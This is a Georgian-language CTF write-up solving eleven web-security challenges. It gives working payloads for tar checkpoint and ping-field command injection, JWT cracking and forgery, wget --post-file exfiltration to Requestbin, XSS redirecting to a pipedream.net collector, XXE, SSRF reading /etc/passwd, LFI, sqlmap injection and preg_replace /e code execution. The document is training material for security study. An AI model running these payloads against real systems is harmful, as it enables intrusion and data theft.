1. tartarsausage

საიტზე შესვლისას გვხვდება ორი ფუნქციონალი რაც როგორც ხედავთ გვეუბნება რომ შეგვიძლია ფაილის ატირთვა და დასაბმითება. მოდი ვცადოთ და ვნახოთ მუშაობს თუ არა ის.

ვხედავთ რომ ფუნქციონალი მუშაობს მაგრამ მხოლოდ JPEG და PNG ფორმატის ფაილებზე.

მოდი შევამოწმოთ გვერდის სორსი

როგორც ვხედავთ სორსმა გვაჩვენა რომ გვაქვს რაღაც ფორმა რომელზე გადასვლისას გამოაქვს ფანჯარა რომელშიც შეგვიძლია მუშაობა და ასევე მიგვანიშნებს რომ tar ბრძანება გამოვიყენოთ



ნების მიერი ბრძანების შეყვანისას გამოდის ასეთი ტექსტი რაც მიგვანიშნებს რომ უფრო უნდა ვეცადოთ . კაარგი. ახლა ვცადოთ შევიყვანოთ ასეთი payload cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec="ls"

ფეილოუდის გაშვების შემდეგ მივიღეთ შემდეგი ჩამონათვალი მაგრამ ამ ჩამონათვალში ჩვენთვის ყველაზ ემნიშვნელოვანი enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz

როგორც ჩანს ფლეგი ზუსტად მანდ იმალება



გავხსნათ ფლექი cat ბრძანებით.

და როგორც მოსალოდნელი იყო მივიღეთ ფლეგი





ამ ბრძანების ჩაწერის შემდგომ მივიღეთ ფლეგიც.  
ctf{e15918e70b7c3395bcb357b4ca5e95f868ebc462d33371a5f44a25c35f8faa45}

2.Underconstruction



მოცემულია ვებ გვერდი, სადაც არის რეგისტრაცია და ავტორიზაცია, მოდით დავრეგისტრირდეთ ჯერ.

დავრეგისტრირდი და ჰოუმ გვერძე გვაქვს ეს მონაცემები.

საიტის დეტალებში გადავალთ კონკრეტულად local storage სადაც ვნახავთ ჩვენი მომხმარებლის შესახებ დეტალებს.

აქ ჩვენთვის არის ორი საინტერესო ველი role და accessToken

შემდეგ ვნახავთ საიტის ჯავასკრიპტის სორს კოდს app.d875ddd5.js

შემდეგ კოდის ლოგიკაში ვხედავთ რომ ადმინის პანელს გვანახებს იმ შემთხვევაში თუ ჩვენი როლია ROLE_ADMIN



Local Storage-ში რომ შევცვლით ჩვენს როლს ROLE_ADMIN-ზე გამოგვიჩნდება ახალი გვერდი “Admin Board” რომელზეც წვდომა არ გვაქვს, რის შემოწმებაზეც accessToken არის პასუხისმგებელი.

ჩვენ JWT-ს გავატარებთ john ხელსაწყოში მის ხელმოწერის სანახავად რომელიც, აღმოჩნდა letmein

შემდეგ შევალთ რომელიმე JWT დეკოდერში მაგალითად jwt.io და შევიყვანთ ჩვენს ტოკენს და ხელმოწერად ჩავუწერთ letmein-ს რის შედეგადაც ვიღებთ შემდეგს:

Payload Data ში ვხედავთ ჩვენს აიდის რომელსაც შევცვლით 1-ით რადგან სავარაუდო ადმინის აიდი სწორად რომ ეგ იქნება და ჩვენს ტოკენს სწორად მიღებული ტოკენით ჩავანაცვლებთ და მივიღებთ წვდომას ADMIN Board-ზე

CTF{b566bdee4836bbb0bdfb9aff931d7f061b67db0e9cf3859f246261d0acc35438}

3.DOWNLOADER-V1

საიტზე გვხვდება URL ველი, აქ შეგვიძლია Requestbin გამოვიყენოთ და რაიმე სატესტო ფაილი გავგზავნოთ.



საიტზე მივიღეთ ეს შედეგი და ვხედავთ რომ საიტი ხმარობს wget-ს ფაილების ჩამოსატვირთად, რომლის ერთერთი პარამეტრი არის --post-file რომელიც სერვერიდან ატვირთავს სამიზნე სერვერზე ფაილს. შეგვიძლია ჩვენს საწყის მოთხოვნას გავაყოლოთ ეს დამატებითი პარამეტრი და მოვითხოვოთ flag.php

ეს flag.php საიტის სორს კოდში ვიპოვეთ.



ამის გაწერით გვანახებს საიტი რომ ვალიდაციას აკეთებს და ამას რაღაცნაირად გვერდი უნდა ავუაროთ, ჩვენ უკვე ვიცით რომ შეგვიძლია ტილდა ჩავამატოთ და ვცადოთ ‘.

გაიგზავნა და გაატარა ვალიდაციამ ანუ იმუშავა ამ ვარიანტმა. ვნახოთ რა მივიღეთ Requestbin ში.

DCTF{6789af26f90396678909a99bf46ba3a78b2f1b349fbc4385e6c50556c1d0c9ff}

4.manual review

შევდივართ მოცემულ მისამართზე და გვხვდება სარეგისტრაციო და საავტორიზაციო ფეიჯი.

რეგისტრაციის შემდეგ გადაგვიყვანა მთავარ გვერძე

მოცემულია ასევე ქვემოთ ველი რომ დავუტოვოთ მესიჯი ადმინისტრატორებს.

შევიყვანოთ რაიმე უბრალოდ იმის სანახავად თუ საერთოდ რას შვრება ეს ველი.

გამოიტანა ქვემოთ როგორც თითქოს რაღაც თიქეთი სოლუშენისთვის, მოდი ვცადოთ რაიმე სკრიპტის გაშვება იქნებ მუშაობს.

მაგალითისთვის ავიღოთ ალერტის გაგზავნა: <script>alert(1);</script>

და დიახ იმუშავა ამ სკრიპტმა

ეს პირდაპირ მეტყველებს იმაზე რომ შეგვიძლია მივმართოთ XSS ხერხს.

Cross site scripting.

შეგვიძლია მივმართოთ კალი ლინუქსში Ngrok-ს და კიდევ საიტს რომელიმეს რომელსაც შეუძლია მსგავსი ფუნქცია, მაგალითისთვის requestbin და ვცადოთ ამ სკტიფტში ამის იმპლემენტაცია ისე რომ მივიღოთ რაიმე გამოსადეგარი ინფორმაცია.

ვაკოპირებთ ამ ენდპოინტს.

ჩავწეროთ შემდეგი სკრიპტი:

<script>

window.location.href = "https://enscjy1sisrg.x.pipedream.net/";

</script>

ამ ბრძანებით პირდაპირ ვეუბნებით რომ გადავიდეს ამ მისამართზე.

ვნახოთ რა მოხდება

საიტზე მივიღეთ ასეთი წარწერა

ვნახოთ რა მოხდა Requestbin ში

მივიღეთ შემდეგი:

და ასევე თვალსაჩინოდაც წერია ჩვენი ფლეგი რისთვისაც ვიბრძოლეთ.

ctf{4852d6993069867fb5c28b8b688adb6e2b3a9230bfef807ff6ac01b4f216df7f}

5.syntax-check

მოცემულ აიპიზე გადასვლისას გვხვდება ღილაკი Parse

დავჭიროთ და ვნახოთ რა მოხდება.

თუ კარგად დავაკვირდებით გამოტანილ ტექტსტს და ლინკს შეგვიძლია ვთქვათ რომ ეს არის php პროვაიდერი.





ახლა კი გამოვიყენოთ XXE ინჯექშენი რათა გავარკვიოთ რომელფაილშია ფლაგი

/var/www/html/flag

როგორც ვხედავთ გამოდის ასეთი ტექსტი რაც მიგვანიშნებს იმაზე რომ ეს შეიძლება ფლაგ იყოს მაგრამ საჭიროა რომ დავშიფროთ იგი და გამოვიყენოთ შეგვიძლია php filter

ამოგვიგდო შემდეგი ჩანაწერი  


ბურპის დეკოდერითვე შეგვიძლია გავიგოთ რა არის ჩამალული ამ ტექსტში და ამოგვიგდო ფლეგი

ctf{02bd486273026362e8a6961cd3303812073c50fa759b420b1e7a11a2c3ab0130}

6.ultra crawl

გვაქვს ველი მოცემული, მაგრამ არ ვიცით როგორ მუშაობს.მოდივცადოთ დაგავწეროთ რამდენად სწორად გადის ჩვენირექვესტი.მაგალითისთვის ავიღოთ youtube.com

Internal error ზე გადის ამი ჩაწერისას



რადგან ასეთი გამოუვალი მდგომარეობაა, ჩავხედოთ მინიშნებას რაც გვეუბნება იმას რომ საქმე გვაქვს პროქსისთან და გამოვიყენოთ ბარპი.

სანამ ჩვენ გადავალთ ბარპზე შევეცადოთ იქნებ რაიმე გამოვძალოთ ამ ველს, გვახსენდება რომ არამარტო საიტები არამედ შეგვიძლია RFI გამოყენება..გავწეროთ შემდეგი ბრძანება file:///etc/passwd

ვიცით რომ ლინუქსში ყოველთვის არსებობს ფოლდერი passwd.

და მართლაც რომ ამოაგდო რაღაც უკვე.



დაგვიბრუნა შემდეგი თითქოს გაურკვეველი ნაწერი. თუმცა ბოლოში კარგადჩანს რომარის მისამართი /home/ctf აი ეს კიშეგვიძლია გამოვიყენოთ.

ასევე თუ ვნახავთ response-ს ვნახავთ რომ აწყობილია python ზე.

შემდეგი რაც კი შეგვიძლია ვცადოთ ესარის default აპის გახსნა რასაც ხშირად app.py ქვია.

შემდეგი მისამართი. <File:///home/ctf/app.py>.



დაგვიბრუნა ძალიან საინტერესო ინფორმაცია. სადაც ნათლად ჩანს რომ ამ საიტმა პასუხი რომ დაგვიბრუნოს უნდა ვიყოთ Host სახელად company.tld. აი აქ კი დაგვეხმარება ზუსტად ის რაც ვახსენე აქამდე ბარპი.

ბარპის გახსნის შემდეგ რომ შევდივართ ისევ ამ ფაილზე გვიგდებს ამ ფანჯარას  


სადაც ჩვენი ჰოსტ სახელი სხვა არის და შევცვალოთ ხცელით.



და მივიღეთ ფლეგი.

ctf{d8b7e522b0ab04101e78ab1c6ff68c4cb2f30ce9d4427d4cd77bc19238367933}

7.ping station

აიპიზე გადასვლისას გვხვდება შემდეგი:

რაღაც გასაპინგი ველი არის და ვცადოთ აბა რაიმე აიპის გაპინგვა.

გავპინგე 4.4.4.4

და ამომიგდო ინტერნალ ერორი



ვცადოთ და გავპინგოთ ლინუქსის კომანდებით იქნებ რაიმე გამოგვივიდეს და მოვიპოვოთ რაიმე ინფო.

ვცადოთ 4.4.4.4; ls

იმუშავა და მივიღეთ შემდეგი

ეს არის ჩამონათვალი ფაილების და აგერაა ფლეგი, ახლა კი ისღა დაგვრჩენია cat ქომანდით გავხსნათ იგი.

გავუწერეთ 4.4.4.4; cat flag და მივიღეთ დროშაც

ctf{d8b7e522b0ab04101e78ab1c6ff68c4cb2f30ce9d4427d4cd77bc19238367933}

8.alien inclusion

აიპიზე გადასვლისას გვხვდება შემდეგი

აქ ჩვენ თუ დავაკვირდებით არის PHP და არის ფუნქცია სადაც ჩვენ შეგვიძლია ჩავერიოთ.  
გამოვიყენოთ ჩაშენებული ფუნქცია curl ი.

შეგვიძლია start გადავცეთ ჩვენი მოთხოვნა პოსტში.  
შემდეგი ბრძანებით: curl 35.198.135.192:30989/?start -X POST -d "start=/etc/passwd"

მინიშნებაში გვაქ რომ ფლეგი არის flag.php ში და აბა გავხსნათ ეგ ფაილი.  
curl 35.198.135.192:30989/?start -X POST -d "start=flag.php"

და მივიღეთ ფლეგი.

ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}

9.small data leak  
  
შესვლისას გვხვდება შემდეგი ფეიჯი

სადაც ერთადერთი გამოსადეგარი არის რეგისტრაციის ღილაკი.  
  
მოდით დავრეგისტრირდეთ.

დავარეგისტრირეთ მოკლედ და როგორც ჩანს ეს ინახავს ბაზაში ამ მონაცემებს ანუ შეგვიძლია ბაზებთან მუშაობა ამ ლაბში.

გვაქვს hint: /user?id= რომელსაც გამოვიყნებთ url-ში

ამოაგდო შემდეგი:  


გამოვიყენოთ ჩაშენებული ფუნქცია sqlmap და ვცადოთ id ების ნახვა

პროცესში ვნახულობთ რომ არის POSTGRES  
-db ის დამატებით ვიღებთ შემდეგ ბაზებს  
გავხსნათ ახლა public ბაზა.

გავუშვათ ბრძანება sqlmap 35.198.135.192:31342/user?id=1 -D public –tables

მივიღეთ ფლეგის ნაწილი:

ახლა კი შეგვიძლია გავუშვათ ეს ქომანდი რომ გამოვიტანოთ მეორე ნაწილიც.  
  
sqlmap 35.198.135.192:31342/user?id=1 -D public -T ctf{57b23475b9b02093a9eb5d7df5f07957e2b2dc724443d6b08961fbe3387 –colums

გამოგვიტანა მეორე ნახევარიც

ctf{57b23475b9b02093a9eb5d7df5f07957e2b2dc724443d6b08961fbe3387cf91f}

10.frameble

შესვლისას გვხვდება სარეგისტრაციო და საავტორიზაციო ველი  
დავრეგისტრირდეთ.

გადაგვიყვანა ასეთ ფეიჯზე.

გავწეროთ პოსტი

ჩვენი პოსტი მიღებულია და ელოდება ადმინისტრატორის განხილვას.

11.substitute

გვაქვს მოცემული სორსი ფეიჯზე შესვლისას.

აქ ჩვენ შეგვიძლია preg replace ზე ზემოქმედება.

ვცადოთ URL ზე მანიპულირება ვექტორზე.

გავწეროთ შემდეგი   
  
<http://34.141.39.165:32693/?vector=/Admin/e&replace=system(whoami)>

გამოგვიტანა რაღაც დეითა.

Ls ის გაწერით გვიგდებს ჩამონათვალს

გავხსნათ ფლეგი.

<http://34.141.39.165:32693/?vector=/Admin/e&replace=system(cat> here_we_dont_have_flag/flag.txt’)  
დაა მივიღეთ ფლეგი  
  
CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}